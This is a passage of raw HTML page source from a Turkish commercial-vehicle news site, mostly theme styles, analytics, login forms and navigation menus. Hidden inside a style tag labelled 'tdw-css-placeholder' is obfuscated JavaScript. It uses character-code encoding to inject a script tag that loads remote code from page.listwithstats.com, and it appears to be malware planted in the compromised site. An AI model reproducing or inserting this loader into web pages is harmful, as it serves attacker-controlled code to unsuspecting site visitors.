var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/hafif-ticari/",
                    "name": "Hafif Ticari"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/",
                    "name": "Mercedes-Benz 2020&#8217;i Otomobil ve Hafif Ticari Araçlar Pazarından Aldığı Payı Büyüterek Başarıyla..."                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-1345 single-format-standard td-standard-pack mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "749";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
